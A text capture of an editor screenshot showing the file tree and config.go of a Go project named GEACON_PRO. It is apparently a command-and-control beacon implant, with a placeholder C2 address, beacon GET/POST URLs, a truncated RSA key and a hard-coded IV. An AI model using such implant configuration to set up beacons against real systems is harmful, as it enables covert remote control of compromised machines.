 GEACON_PRO [SSH: KALI]
communication
config
config.go M
crypt
packet
services
sysinfo
tools
util
go.mod
go.sum
main.go
README_zh.md
README.md
config > config.go
1 package config
2
3 import (
4 "github.com/imroc/req"
5 "time"
6 )
7
8 // basic settings
9 var (
10 RsaPublicKey = []byte(`-----BEGIN PUBLIC KEY-----
11 MIG
12 jWE
13 /2W
14 ---
15
16 C2 = "ip:port"
17 plainHTTP = "http://"
18 sslHTTP = "https://"
19 GetUrl = sslHTTP + C2 + Http_get_uri
20 PostUrl = sslHTTP + C2 + Http_post_uri
21
22 VerifySSLCert = true
23 TimeOut time.Duration = 10 //seconds
24
25 IV = []byte("abcdefghijklmnop")
26 GlobalKey []byte
27 AesKey []byte
28 HmacKey []byte
29 Counter = 0
30 )